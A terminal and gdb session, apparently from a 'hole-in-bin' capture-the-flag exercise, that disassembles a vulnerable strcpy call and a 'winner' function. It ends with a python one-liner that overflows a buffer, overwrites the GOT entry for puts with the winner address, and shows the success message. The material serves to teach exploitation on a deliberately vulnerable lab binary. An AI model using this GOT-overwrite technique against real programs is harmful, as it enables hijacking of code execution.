 ---Type <return> to continue, or q <return> to quit---return
   0x08048543 <+138>:   mov    (%eax),%eax
   0x08048545 <+140>:   mov    %eax,%edx
   0x08048547 <+142>:   mov    0x18(%esp),%eax
   0x0804854b <+146>:   mov    0x4(%eax),%eax
   0x0804854e <+149>:   mov    %edx,0x4(%esp)
   0x08048552 <+153>:   mov    %eax,(%esp)
   0x08048555 <+156>:   call   0x804838c <strcpy@plt>
   0x0804855a <+161>:   movl   $0x804864b,(%esp)
   0x08048561 <+168>:   call   0x80483cc <puts@plt>
   0x08048566 <+173>:   leave
   0x08048567 <+174>:   ret
End of assembler dump.
(gdb) disass 0x80483cc
Dump of assembler code for function puts@plt:
   0x080483cc <+0>:     jmp    *0x8049774
   0x080483d2 <+6>:     push   $0x30
   0x080483d7 <+11>:    jmp    0x804835c
End of assembler dump.
(gdb) disass winner
Dump of assembler code for function winner:
   0x08048494 <+0>:     push   %ebp
   0x08048495 <+1>:     mov    %esp,%ebp
   0x08048497 <+3>:     sub    $0x18,%esp
   0x0804849a <+6>:     movl   $0x0,(%esp)
   0x080484a1 <+13>:    call   0x80483ac <time@plt>
   0x080484a6 <+18>:    mov    $0x8048630,%edx
   0x080484ab <+23>:    mov    %eax,0x4(%esp)
   0x080484af <+27>:    mov    %edx,(%esp)
   0x080484b2 <+30>:    call   0x804839c <printf@plt>
   0x080484b7 <+35>:    leave
   0x080484b8 <+36>:    ret
End of assembler dump.
(gdb) quit
user@hole-in-bin:/opt/hole-in-bin/ex11$ ./bin $(python -c "print 'A' * 20 + '\x74\x97\x04\x08' + ' ' + '\x94\x84\x04\x08'")
and we have a winner @ 1724288038
user@hole-in-bin:/opt/hole-in-bin/ex11$